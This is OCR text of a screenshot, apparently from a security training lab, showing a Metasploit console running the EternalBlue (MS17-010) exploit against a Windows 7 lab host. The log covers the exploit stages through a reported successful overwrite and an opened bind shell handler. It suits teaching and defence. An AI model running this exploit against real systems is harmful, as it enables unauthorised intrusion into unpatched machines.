 smf0-kali on i-hv1 - Virtual Machine Connection
I-STS1.AD.CQUREACADEMY.COM
File Action Media Clipboard View Help
smb
ms17_010_eternalblue
ms17_010_eternalblue_win8
ms17_010_psexec
ms17
Console X nmap X exploit X
[*] 10.10.10.111:445 - Connecting to target for exploitation.
[+] 10.10.10.111:445 - Connection established for exploitation.
[+] 10.10.10.111:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.111:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.10.111:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 10.10.10.111:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 10.10.10.111:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 10.10.10.111:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.111:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.111:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.111:445 - Starting non-paged pool grooming
[+] 10.10.10.111:445 - Sending SMBv2 buffers
[+] 10.10.10.111:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.111:445 - Sending final SMBv2 buffers.
[*] 10.10.10.111:445 - Sending last fragment of exploit packet!
[*] 10.10.10.111:445 - Receiving response from exploit packet
[+] 10.10.10.111:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.10.111:445 - Sending egg to corrupted connection.
[*] 10.10.10.111:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 10.10.10.111:9894
msf5 exploit(windows/smb/ms17_010_eternalblue) >
Status: Running
smc8-W8-CLI on i-...
smf0-kali on i-hv1 -...
8:02 PM
3/19/2020
1